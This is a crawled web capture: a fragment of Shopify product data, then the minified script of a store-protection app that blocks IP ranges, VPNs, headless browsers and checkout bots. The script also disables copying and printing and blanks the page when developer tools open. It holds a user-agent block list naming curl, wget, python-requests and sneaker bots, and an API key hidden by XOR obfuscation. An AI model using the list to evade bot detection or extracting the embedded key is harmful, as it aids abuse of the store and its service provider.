EX","options":["VVS1","D","EX"],"price":2831001,"weight":461,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_55ebc01a-1602-41bd-961d-e009ce719b6c.jpg?v=1769187337"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_55ebc01a-1602-41bd-961d-e009ce719b6c.jpg?v=1769187337","options":[{"name":"Clarity","position":1,"values":["VVS1"]},{"name":"Color","position":2,"values":["D"]},{"name":"Cut","position":3,"values":["EX"]}],"url":"\/products\/p60h-23","media":[{"alt":"GIA","id":43211687199031,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1032,"width":1032,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_55ebc01a-1602-41bd-961d-e009ce719b6c.jpg?v=1769187337"},"aspect_ratio":1.0,"height":1032,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_55ebc01a-1602-41bd-961d-e009ce719b6c.jpg?v=1769187337","width":1032}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://blocker-cdn-a.blazeappsoncloud.com/blocker.js?v=2.1
body_size: 15308
content:
(()=>{"use strict";var e={345:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(){this.blz_settings=null,this.blz_settings=window.blz_blk_settings}return e.prototype.isShopifyEditorMode=function(){var e,t,o=window,i=window.location.href,r=new URLSearchParams(window.location.search);if(!0===(null===(e=o.Shopify)||void 0===e?void 0:e.designMode))return!0;for(var n=0,l=["preview_theme_id","design_theme_id","pb","oseid","editor_session_id","context"];n<l.length;n++){var a=l[n];if(r.has(a))return!0}if(o.parent!==o)try{var s=o.parent.location.href;if(s.includes("/admin")||s.includes("shopify.com"))return!0}catch(e){if(document.referrer.includes("shopify.com")||document.referrer.includes("/admin"))return!0}return!(!i.includes("/admin")&&!i.includes("myshopify.com/admin"))||(!0===(null===(t=this.blz_settings)||void 0===t?void 0:t.app_design_mode)||!!(document.querySelector("[data-shopify-editor-block]")||document.querySelector(".shopify-design-mode")||document.querySelector("#preview-bar-iframe")))},e.prototype.apply=function(){var e,t,o,i=null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.antitheft)&&void 0!==o?o:{};i.is_active&&(this.isShopifyEditorMode()||(i.disable_right_click&&this.disableRightClick(),i.disable_text_selection&&this.disableTextSelection(),i.protect_content&&this.protectContent(),i.disable_drag_drop&&this.disableDragDrop(),i.disable_shortcuts&&this.disableShortcuts(),i.disable_print&&this.disablePrint(),i.disable_dev_tools&&this.disableDevTools()))},e.prototype.isActive=function(){var e,t,o,i=null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.antitheft)&&void 0!==o?o:{};return!this.isShopifyEditorMode()&&!0===i.is_active},e.prototype.disableRightClick=function(){document.addEventListener("contextmenu",(function(e){return e.preventDefault(),!1}))},e.prototype.disableTextSelection=function(){document.body.style.userSelect="none",document.body.style.webkitUserSelect="none",document.body.style.msUserSelect="none",document.addEventListener("selectstart",(function(e){return e.preventDefault(),!1}))},e.prototype.protectContent=function(){document.addEventListener("copy",(function(e){return e.preventDefault(),!1})),document.addEventListener("cut",(function(e){return e.preventDefault(),!1}))},e.prototype.disableDragDrop=function(){document.addEventListener("dragstart",(function(e){var t;if("IMG"===(null===(t=e.target)||void 0===t?void 0:t.tagName))return e.preventDefault(),!1}))},e.prototype.disableShortcuts=function(){document.addEventListener("keydown",(function(e){return"F12"===e.key||e.ctrlKey&&e.shiftKey&&["I","J","C"].includes(e.key.toUpperCase())||e.ctrlKey&&"U"===e.key.toUpperCase()?(e.preventDefault(),!1):void 0}))},e.prototype.disablePrint=function(){document.addEventListener("keydown",(function(e){if(e.ctrlKey&&"P"===e.key.toUpperCase())return e.preventDefault(),!1}));var e=document.createElement("style");e.textContent="@media print { body { display: none !important; } }",document.head.appendChild(e)},e.prototype.disableDevTools=function(){var e=!1,t=function(){if(!e){e=!0,document.body.innerHTML="",document.head.innerHTML="";var t=document.createElement("div");t.style.cssText="position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:#fff;z-index:2147483647;font-size:20px;font-weight:600;",t.textContent="Developer tools are not allowed on this site.",document.body.appendChild(t)}};setInterval((function(){var e=performance.now();performance.now()-e>5&&t()}),750);setInterval((function(){var e=new Image;Object.defineProperty(e,"id",{get:function(){return t(),""}})}),2e3);setInterval((function(){var e=performance.now();try{Function("debugger")()}catch(e){}performance.now()-e>5&&t()}),750)},e}();t.default=o},981:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(){this.blz_settings=null,this.visitorUA="",this.isCheckoutPage=!1,this.SEO_CRAWLERS=[/Googlebot/i,/Googlebot-Image/i,/Googlebot-News/i,/Googlebot-Video/i,/AdsBot-Google/i,/Mediapartners-Google/i,/Google-InspectionTool/i,/Storebot-Google/i,/Google-Shopping/i,/Bingbot/i,/BingPreview/i,/msnbot/i,/Slurp/i,/DuckDuckBot/i,/Baiduspider/i,/YandexBot/i,/Sogou/i,/Exabot/i,/facebot/i,/facebookexternalhit/i,/ia_archiver/i,/LinkedInBot/i,/Twitterbot/i,/Pinterest/i,/Applebot/i,/Discordbot/i,/WhatsApp/i,/TelegramBot/i,/Slackbot/i,/Shopify/i,/ShopifyPartnerBots/i],this.MALICIOUS_BOT_PATTERNS=[/^python-requests\//i,/^python-urllib\//i,/^aiohttp\//i,/^httpx\//i,/^curl\//i,/^wget\//i,/^libwww-perl\//i,/^Go-http-client\//i,/^Java\/\d/i,/^PHP\//i,/cybersole/i,/balkobot/i,/trickle\s*bot/i,/ganesh\s*bot/i,/wrath\s*aio/i,/tohru\s*bot/i,/kodai\s*aio/i,/mek\s*aio/i,/hastey\s*bot/i,/nsb\s*bot/i,/bnb\s*aio/i,/sole\s*aio/i,/dashe\s*bot/i,/splashforce/i,/better\s*nike\s*bot/i,/eve\s*aio/i,/ghost\s*aio/i,/project\s*destroyer/i,/forcecop/i,/mekaio/i,/HeadlessChrome/i,/PhantomJS/i,/Selenium/i,/WebDriver/i],this.blz_settings=window.blz_blk_settings,this.visitorUA=navigator.userAgent||"",this.isCheckoutPage=this.detectCheckoutPage()}return e.prototype.isActive=function(){var e,t,o;return!0===(null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.checkout_bot_block)&&void 0!==o?o:{}).is_active},e.prototype.isBlocked=function(){var e,t,o,i=null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.checkout_bot_block)&&void 0!==o?o:{};return!!i.is_active&&(!(!this.isCheckoutPage&&!i.block_all_pages)&&(!this.isSEOCrawler()&&(!(!1===i.block_bad_user_agents||!this.isMaliciousBot())||(!(!1===i.block_automation||!this.hasObviousAutomationSignals())||!(!1===i.block_headless||!this.hasObviousHeadlessSignals())))))},e.prototype.isSEOCrawler=function(){var e=this;return this.SEO_CRAWLERS.some((function(t){return t.test(e.visitorUA)}))},e.prototype.isMaliciousBot=function(){var e=this;return!this.isSEOCrawler()&&(!(!this.visitorUA||""===this.visitorUA.trim())&&this.MALICIOUS_BOT_PATTERNS.some((function(t){return t.test(e.visitorUA)})))},e.prototype.hasObviousHeadlessSignals=function(){var e=window,t=navigator;return!!/HeadlessChrome/i.test(this.visitorUA)||(!!(e._phantom||e.__nightmare||e.callPhantom)||!0===t.webdriver)},e.prototype.hasObviousAutomationSignals=function(){var e=window,t=document;if(!0===navigator.webdriver)return!0;for(var o=0,i=["_selenium","_Selenium_IDE_Recorder","calledSelenium","__selenium_evaluate","$cdc_asdjflasutopfhvcZLmcfl_"];o<i.length;o++){var r=i[o];if(r in e||r in t)return!0}return!!e.__playwright},e.prototype.detectCheckoutPage=function(){var e=window.location.pathname.toLowerCase();return["/checkout","/checkouts/","/cart"].some((function(t){return e.includes(t)}))},e.prototype.getBlockReason=function(){return this.isActive()?this.isSEOCrawler()?null:this.isMaliciousBot()?"malicious_bot":this.hasObviousAutomationSignals()?"automation_tool":this.hasObviousHeadlessSignals()?"headless_browser":null:null},e}();t.default=o},745:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(){var e;this.blz_settings=null,this.visitorIP="",this.blz_settings=window.blz_blk_settings,this.visitorIP=null!==(e=window.blz_visitor_ip)&&void 0!==e?e:""}return e.prototype.isBlocked=function(e){var t,o,i,r=this,n=null!==(i=null===(o=null===(t=this.blz_settings)||void 0===t?void 0:t.settings)||void 0===o?void 0:o.ip_range)&&void 0!==i?i:{},l=null!=e?e:this.visitorIP;return!!n.is_active&&(!!l&&(!!this.parseCsv(n.cidr).some((function(e){return r.checkCidr(e,l)}))||(!!this.parseCsv(n.start_end).some((function(e){return r.checkStartEnd(e,l)}))||!!this.parseCsv(n.wildcard).some((function(e){return r.checkWildcard(e,l)})))))},e.prototype.getBlockerId=function(){var e,t,o,i;return null!==(i=null===(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.ip_range)||void 0===o?void 0:o.blocker_id)&&void 0!==i?i:0},e.prototype.parseCsv=function(e){return(null!=e?e:"").split(",").map((function(e){return e.trim()})).filter((function(e){return e.length>0}))},e.prototype.ipToArray=function(e){return e.split(".").map((function(e){return parseInt(e,10)}))},e.prototype.ipToInt=function(e){var t=this.ipToArray(e);return(t[0]<<24|t[1]<<16|t[2]<<8|t[3])>>>0},e.prototype.checkCidr=function(e,t){var o=e.split("/"),i=o[0],r=o[1];if(!i||!r)return!1;var n=~((1<<32-parseInt(r,10))-1)>>>0;return(this.ipToInt(i)&n)==(this.ipToInt(t)&n)},e.prototype.checkStartEnd=function(e,t){var o=e.split("-").map((function(e){return e.trim()})),i=o[0],r=o[1];if(!i||!r)return!1;var n=this.ipToInt(i),l=this.ipToInt(r),a=this.ipToInt(t);return a>=n&&a<=l},e.prototype.checkWildcard=function(e,t){var o=e.split("."),i=t.split(".");return 4===o.length&&4===i.length&&o.every((function(e,t){return"*"===e||e===i[t]}))},e}();t.default=o},243:function(e,t,o){var i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var r=i(o(468)),n=function(){function e(){this.blz_settings=null,this.blz_settings=window.blz_blk_settings}return e.prototype.decorate=function(e,t,o){var i,n,l=new URL(window.location.href),a=l.searchParams;a.delete("ShowBlazeBlocker");var s=l.pathname,c=(null===(n=null===(i=this.blz_settings)||void 0===i?void 0:i.settings)||void 0===n?void 0:n.campaign)||{},u=["utm_source","utm_campaign","utm_medium","ShowBlazeBlocker"],d=u.some((function(e){return a.has(e)})),h=r.default.convertObjectToUrlParams(c,this.blz_settings,e,t,o),p=this.removeUtmParams(l,u);return this.checkPropertyWithValue(c,"campaign_replace",!0)&&this.checkPropertyWithValue(c,"campaign_prevent",!1)&&d||this.checkPropertyWithValue(c,"track_app_utm",!0)&&this.checkPropertyWithValue(c,"campaign_prevent",!0)?this.buildUrl(s,h,p):this.checkPropertyWithValue(c,"campaign_prevent",!0)?this.buildUrl(s,"",p):this.checkPropertyWithValue(c,"track_app_utm",!0)&&this.checkPropertyWithValue(c,"campaign_prevent",!1)&&!d?this.buildUrl(s,h,""):this.buildUrl(s,"",l.search)},e.prototype.removeUtmParams=function(e,t){var o=new URLSearchParams(e.search);t.forEach((function(e){o.delete(e)}));var i=o.toString();return i?"?".concat(i):""},e.prototype.buildUrl=function(e,t,o){var i=e;return t&&(t.startsWith("?")||t.startsWith("&")||(t="?"+t),i+=t),o&&(i.includes("?")?i+="&"+o.replace(/^\?/,""):i+=o),i},e.prototype.checkPropertyWithValue=function(e,t,o){return null!==e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,t)&&e[t]===o},e}();t.default=n},998:function(e,t){var o=this&&this.__awaiter||function(e,t,o,i){return new(o||(o=Promise))((function(r,n){function l(e){try{s(i.next(e))}catch(e){n(e)}}function a(e){try{s(i.throw(e))}catch(e){n(e)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((i=i.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var o,i,r,n,l={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return n={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(n[Symbol.iterator]=function(){return this}),n;function a(a){return function(s){return function(a){if(o)throw new TypeError("Generator is already executing.");for(;n&&(n=0,a[0]&&(l=0)),l;)try{if(o=1,i&&(r=2&a[0]?i.return:a[0]?i.throw||((r=i.return)&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return l.label++,{value:a[1],done:!1};case 5:l.label++,i=a[1],a=[0];continue;case 7:a=l.ops.pop(),l.trys.pop();continue;default:if(!(r=l.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){l=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){l.label=a[1];break}if(6===a[0]&&l.label<r[1]){l.label=r[1],r=a;break}if(r&&l.label<r[2]){l.label=r[2],l.ops.push(a);break}r[2]&&l.ops.pop(),l.trys.pop();continue}a=t.call(e,l)}catch(e){a=[6,e],i=0}finally{o=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t,o){this.blz_settings=null,this.proxyStatus=0,this.visitorIP="",this.useProxyFallback=!1,this.CACHE_DURATION=3e5,this.CACHE_STORAGE_KEY="blz_vpn_proxy_cache",this.blz_settings=window.blz_blk_settings,this.proxyStatus=null!=e?e:0,this.visitorIP=null!=t?t:"",this.useProxyFallback=null!=o&&o}return e.prototype.decodeApiKey=function(){try{var e=["EkAeTn5pXmNBRnM","YYmgaDExDT0ZOWR","cbExgfGxs="].join(""),t=atob(e);return Array.from(t).map((function(e,t){return String.fromCharCode(42^e.charCodeAt(0))})).join("")}catch(e){return""}},e.prototype.getCache=function(){try{var e=localStorage.getItem(this.CACHE_STORAGE_KEY);return e?JSON.parse(e):{}}catch(e){return{}}},e.prototype.saveCache=function(e){try{localStorage.setItem(this.CACHE_STORAGE_KEY,JSON.stringify(e))}catch(e){}},e.prototype.checkByFallback=function(e){return o(this,void 0,void 0,(function(){var t,o,r,n,l,a,s,c;return i(this,(function(i){switch(i.label){case 0:if(t=this.getCache(),(o=t[e])&&Date.now()-o.timestamp<this.CACHE_DURATION)return[2,o.isProxy];i.label=1;case 1:return i.trys.push([1,4,,5]),(r=this.decodeApiKey())?(n="https://pro.ip-api.com/json/".concat(e,"?key=").concat(r,"&fields=192511"),[4,fetch(n)]):[2,!1];case 2:return(l=i.sent()).ok?[4,l.json()]:[2,!1];case 3:return"success"!==(a=i.sent()).status?[2,!1]:a.hasOwnProperty("proxy")?(s=!0===a.proxy,(c=this.getCache())[e]={isProxy:s,timestamp:Date.now()},this.saveCache(c),[2,s]):[2,!1];case 4:return i.sent(),[2,!1];case 5:return[2]}}))}))},e.prototype.isBlocked=function(){var e,t,r;return o(this,void 0,void 0,(function(){var o,n;return i(this,(function(i){switch(i.label){case 0:return(o=null!==(r=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.vpn_block)&&void 0!==r?r:{}).is_active?0===this.proxyStatus?[2,!1]:1===this.proxyStatus?o.block_proxy?[2,!0]:[2,!1]:2!==this.proxyStatus?[3,3]:this.visitorIP?[4,this.checkByFallback(this.visitorIP)]:[3,2]:[2,!1];case 1:if(n=i.sent(),o.block_proxy&&n)return[2,!0];if(!n)return[2,!1];i.label=2;case 2:return[2,!1];case 3:return-1===this.proxyStatus&&this.useProxyFallback&&this.visitorIP?[4,this.checkByFallback(this.visitorIP)]:[3,5];case 4:return n=i.sent(),o.block_proxy&&n?[2,!0]:[2,!1];case 5:return[2,!1]}}))}))},e.prototype.isActive=function(){var e,t,o;return!0===(null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.vpn_block)&&void 0!==o?o:{}).is_active},e.prototype.getBlockReason=function(){var e,t,o,i,r=null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.vpn_block)&&void 0!==o?o:{},n=null!==(i=window.blz_visitor_info)&&void 0!==i?i:{};if(!r.is_active)return null;if(r.block_tor&&n.is_tor)return"tor";if(r.block_proxy){if(n.is_vpn)return"vpn";if(n.is_proxy)return"proxy"}return null},e.prototype.getBlockerId=function(){var e,t,o,i;return null!==(i=null===(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.vpn_block)||void 0===o?void 0:o.blocker_id)&&void 0!==i?i:0},e}();t.default=r},989:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(){this.blz_settings=null,this.blz_settings=window.blz_blk_settings}return e.prototype.isWhitelisted=function(e,t){var o,i,r,n,l,a=null!==(l=null!==(r=null===(i=null===(o=this.blz_settings)||void 0===o?void 0:o.settings)||void 0===i?void 0:i.whitelist)&&void 0!==r?r:null===(n=this.blz_settings)||void 0===n?void 0:n.settings)&&void 0!==l?l:{},s=!!a.is_active,c=!!a.is_active_urls;if(!s&&!c)return!1;var u=this.isIpWhitelisted(e,a,s),d=this.isUrlWhitelisted(t,a,c);return u||d},e.prototype.isIpWhitelistActive=function(){var e,t,o;return!!(null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.whitelist)&&void 0!==o?o:{}).is_active},e.prototype.isUrlWhitelistActive=function(){var e,t,o;return!!(null!==(o=null===(t=null===(e=this.blz_settings)||void 0===e?void 0:e.settings)||void 0===t?void 0:t.whitelist)&&void 0!==o?o:{}).is_active_urls},e.prototype.isIpWhitelisted=function(e,t,o){return!(!o||!e)&&this.parseCsv(t.whitelist_ip_s).includes(e)},e.prototype.isUrlWhitelisted=function(e,t,o){var i,r,n,l=this;if(!o)return!1;var a="undefined"!=typeof window&&(null===(i=window.location)||void 0===i?void 0:i.href)?window.location.href:void 0,s=e||a;if(!s)return!1;var c,u=this.parseCsv(null!==(n=null!==(r=t.whitelist_url_s)&&void 0!==r?r:t.whitelist_urls)&&void 0!==n?n:null);if(0===u.length)return!1;try{c=new URL(s)}catch(e){return!1}var d=this.normalizePath(c.pathname),h=d.split("/").filter(Boolean),p=s.toLowerCase();return u.some((function(e){return l.matchPattern(e,d,h,p)}))},e.prototype.parseCsv=function(e){return(null!=e?e:"").split(",").map((function(e){return e.trim()})).filter((function(e){return e.length>0}))},e.prototype.normalizePath=function(e){try{e=decodeURI(e)}catch(e){}return(e=e.toLowerCase().replace(/\/{2,}/g,"/")).length>1&&e.endsWith("/")&&(e=e.slice(0,-1)),e},e.prototype.escapeRegex=function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},e.prototype.matchPattern=function(e,t,o,i){var r=this;if(!e)return!1;var n=e.trim().toLowerCase();if(/^https?:\/\//.test(n))try{n=new URL(n).pathname.toLowerCase()}catch(e){return!1}(n=n.replace(/\/{2,}/g,"/")).length>1&&n.endsWith("/")&&(n=n.slice(0,-1));var l=n.includes("*");if(!n.startsWith("/")&&!l)return!1;if(l){var a="^"+n.split("*").map((function(e){return r.escapeRegex(e)})).join(".*")+"$";return new RegExp(a).test(t)}return 1===n.split("/").filter(Boolean).length?t===n||t.endsWith(n):t===n},e}();t.default=o},840:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e){this.shouldTrack=!1,this.shouldTrack=e}return e.prototype.sendEvent=function(e,t,o,i){if(this.shouldTrack)try{window.gtag&&"function"==typeof window.gtag&&window.gtag("event",e,{event_category:t,event_label:o,event_value:i})}catch(e){}},e}();t.default=o},468:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e){this.shouldTrack=!1,this.shouldTrack=e}return e.combineParams=function(e,t){1===e.split("?").length&&(e="?"+e),1===t.split("?").length&&(t="?"+t);for(var o=new URLSearchParams(e),i=new URLSearchParams(t),r=0,n=Array.from(i.keys());r<n.length;r++){var l=n[r];o.has(l)&&o.delete(l);for(var a=i.getAll(l),s=0,c=a.length;s<c;s++)o.append(l,a[s])}return o.toString()},e.appendParams=function(e,t){return e=e.split("?")[0],t.length>0&&(e=e.split("?").length>1?"&".concat(t):"?".concat(t)),e},e.convertObjectToUrlParams=function(e,t,o,i,r){var n=(e.utm_source||"").replace("{{SOURCE_COUNTRY}}",(null==t?void 0:t.shopify_country)||"").replace("{{SOURCE_LANGUAGE}}",(null==t?void 0:t.shopify_language)||""),l=(e.utm_medium||"").replace("{{DESTINATION_COUNTRY}}",this.getRedirectCountry(i)||"").replace("{{DESTINATION_LANGUAGE}}",this.getRedirectLanguage(r)||"");return"?utm_campaign=".concat(encodeURIComponent(e.utm_campaign||""),"&utm_source=").concat(encodeURIComponent(n),"&utm_medium=").concat(encodeURIComponent(l))},e.getVistiorLanguage=function(){return navigator.language?navigator.language.split("-")[0].toUpperCase():""},e.getRedirectLanguage=function(e){var t="";return e&&(t=e.value),t},e.getRedirectCountry=function(e){var t="";return e&&(t=e.value),t.toString()},e}();t.default=o},607:function(e,t,o){var i=this&&this.__awaiter||function(e,t,o,i){return new(o||(o=Promise))((function(r,n){function l(e){try{s(i.next(e))}catch(e){n(e)}}function a(e){try{s(i.throw(e))}catch(e){n(e)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((i=i.apply(e,t||[])).next())}))},r=this&&this.__generator||function(e,t){var o,i,r,n,l={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return n={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(n[Symbol.iterator]=function(){return this}),n;function a(a){return function(s){return function(a){if(o)throw new TypeError("Generator is already executing.");for(;n&&(n=0,a[0]&&(l=0)),l;)try{if(o=1,i&&(r=2&a[0]?i.return:a[0]?i.throw||((r=i.return)&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return l.label++,{value:a[1],done:!1};case 5:l.label++,i=a[1],a=[0];continue;case 7:a=l.ops.pop(),l.trys.pop();continue;default:if(!(r=l.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){l=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){l.label=a[1];break}if(6===a[0]&&l.label<r[1]){l.label=r[1],r=a;break}if(r&&l.label<r[2]){l.label=r[2],l.ops.push(a);break}r[2]&&l.ops.pop(),l.trys.pop();continue}a=t.call(e,l)}catch(e){a=[6,e],i=0}finally{o=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}},n=this&&this.__spreadArray||function(e,t,o){if(o||2===arguments.length)for(var i,r=0,n=t.length;r<n;r++)!i&&r in t||(i||(i=Array.prototype.slice.call(t,0,r)),i[r]=t[r]);return e.concat(i||Array.prototype.slice.call(t))},l=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=l(o(840)),s=l(o(345)),c=l(o(981)),u=l(o(745)),d=l(o(243)),h=l(o(998)),p=l(o(989)),b=function(){function e(){this.resource=null,this.blzGeolocationShouldTrackGA=!1,this.blzGeolocationGA=null,this.blz_blk_settings=null,this.whitelist=null,this.blz_selector_button_settings=null,this.blz_blk_settings=window.blz_blk_settings,this.whitelist=new p.default,this.blzGeolocationShouldTrackGA=!0,this.redirectCountry="",this.redirectLanguage="",this.vistiorLanguage=navigator.language?navigator.language.split("-")[0]:"",this.vistiorCountry="US",this.vistiorCountryName="United States",this.vistiorCountryCode="US",this.visitorIP="13.59.114.14",this.visitorUA="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";var e=Number("###VISITOR_USING_PROXY###");this.proxyStatus=Number.isFinite(e)&&[-1,0,1,2].includes(e)?e:-1;var t=String("###USE_PROXY_FALLBACK###").toLowerCase();this.useProxyFallback="true"===t,this.blzLocalizationCookie="blzblkLocalization",this.blzLocalizationLanguageCookie="blzblkLocalizationLanguage",this.blzSelectorPopupCookie="blzblkcloseSelectorPopup",this.blzSelectorRedirectPopupCookie="blzblkredirectSelectorPopup",this.blzSelectorLanguagePopupCookie="blzblkcloseSelectorLanguagePopup",this.blzPopupCrossSign=document.querySelectorAll(".blz_blk_storeSelector__action_close"),this.blzPopupCloseBtn=document.querySelectorAll(".blz_blk_action__close"),this.blzSubmitBtn=document.querySelectorAll(".blz_blk_storeSelector_confirm_cta"),this.blzSecondaryBtn=document.querySelectorAll(".blz_blk_storeSelector_cancel_cta "),this.blzStoreSelectorLocalizationResourceInputs=document.querySelectorAll(".blz_blk_inputs"),this.blzStoreSelectorLocalizationInputs=document.querySelectorAll(".blz_blk_inputs"),this.blzStoreSelectorLanguageInput=document.querySelectorAll(".blz_storeSelector__localization_language_input"),this.blzStoreSelectorCountry=document.querySelector("#blz_blk_store_selector_selectcountry"),this.blzStoreSelectorLanguageSelect=document.querySelector("#blz_blk_store_selector_selectlanguage"),this.blzStoreSelectormodal=document.querySelector(".blz_overlay_blocker"),this.blzStoreSelectorMainWrapper=document.querySelector(".blz_blk_wrapper"),this.blzStoreSelectorMainSection=document.querySelector(".blz_blk_section"),this.blzStoreSelectorLanguage=document.querySelectorAll(".blz_storeSelector__languageSelector"),this.blzStoreSelectorLanguagemodal=document.querySelector(".blz_store_selector_language_overlay"),this.blzStoreSelectorFlag=document.querySelector(".blz_store_selector_flag"),this.blzStoreSelectorTitle=document.querySelector(".blz_blk_title"),this.blzStoreSelectorMessage=document.querySelector(".blz_blk_message"),this.blzStoreSelectorCountryLabel=document.querySelector(".blz_storeSelector__select_country_label"),this.blzStoreSelectorLanguageLabel=document.querySelector(".blz_storeSelector__select_language_label"),this.blzStoreSelectorTitleCountryFlag=document.querySelector(".blz_storeSelector__flag img"),this.blzStoreSelectorLocalizationForm=document.querySelector("#blz_storeSelector_localization_form"),this.blzGeolocationGA=new a.default(this.blzGeolocationShouldTrackGA),this.events()}return e.prototype.getVisitorIP=function(){var e;return null!==(e=this.visitorIP)&&void 0!==e?e:""},e.prototype.getIsProxyValue=function(){var e;return null!==(e=this.proxyStatus)&&void 0!==e?e:-1},e.prototype.isUsingProxyConfirmed=function(){return 1===this.proxyStatus},e.prototype.getUseProxyFallback=function(){var e;return null!==(e=this.useProxyFallback)&&void 0!==e&&e},e.prototype.ShowLanguageOfPopup=function(){var e;null===(e=this.blzStoreSelectorLocalizationResourceInputs)||void 0===e||e.forEach((function(e){e.querySelectorAll(".blz_storeSelector__language_section").forEach((function(e){e instanceof HTMLElement&&(e.classList.add("blz_force_show"),e.classList.remove("blz_force_hide"))}))}))},e.prototype.HideLanguageOfPopup=function(){this.blzStoreSelectorLocalizationResourceInputs&&this.blzStoreSelectorLocalizationResourceInputs.forEach((function(e){e.querySelectorAll(".blz_storeSelector__language_section").forEach((function(e){e instanceof HTMLElement&&(e.classList.add("blz_force_hide"),e.classList.remove("blz_force_show"))}))}))},e.prototype.Second_visit=function(){var e,t,o=null===(e=this.blz_blk_settings)||void 0===e?void 0:e.settings,i=null===(t=null==o?void 0:o.second_visit)||void 0===t?void 0:t.type;return null!=i?i:""},e.prototype.AutoRedirect=function(e,t){var o;if("yes"==this.blzurlparam("SkipBlazeBlocker")||(null===(o=this.blz_blk_settings)||void 0===o?void 0:o.app_auto_design_mode))return!0;if(this.blzStoreSelectorLocalizationForm&&this.blzStoreSelectorCountry){var i=this.blzStoreSelectorCountry,r=this.blzStoreSelectorLanguageSelect;if(e)for(var n=0;n<i.options.length;n++)if(i.options[n].value===e){i.selectedIndex=n;break}if(t&&r)for(n=0;n<r.options.length;n++)if(r.options[n].value===t){r.selectedIndex=n;break}var l=i.options[i.selectedIndex],a=l.dataset.action;null==l||l.dataset.relative_path;if(a&&"/localization"!==a){var s=window.location.pathname+window.location.search+window.location.hash;a.replace(/\/+$/,"");s}}return!0},e.prototype.GetSelectedCountryAttribute=function(e){if(this.blzStoreSelectorMainSection)return this.blzStoreSelectorMainSection.getAttribute(e)||""},e.prototype.IsGeolocationPopupEnabled=function(){var e;return(null===(e=this.blz_blk_settings)||void 0===e?void 0:e.enabled_geolocation_popup)||!1},e.prototype.IsRelativePathRedirect=function(e,t){if(void 0===t&&(t=null),e&&t){var o=e.dataset.action||"",i="true"==e.dataset.relative_path,r=t.querySelector('input[name="return_to"]'),n="";if("/localization"==o&&!i&&r){var l=new URL(window.location.href).pathname,a=(r.value||"").replace(l,"")||"";r.value="/"+a,r.setAttribute("value","/"+a),r.dispatchEvent(new Event("input",{bubbles:!0})),r.dispatchEvent(new Event("change",{bubbles:!0}))}else"/localization"==o&&i?n="":i&&r&&(n=r.value);o&&(t.action=o+n)}},e.prototype.getDebugMode=function(){var e=new URLSearchParams(window.location.search).get("blazeBlockerDebug");e&&"true"===e.toLowerCase()&&(this.blz_blk_settings.app_design_mode=!0)},e.prototype.events=function(){var 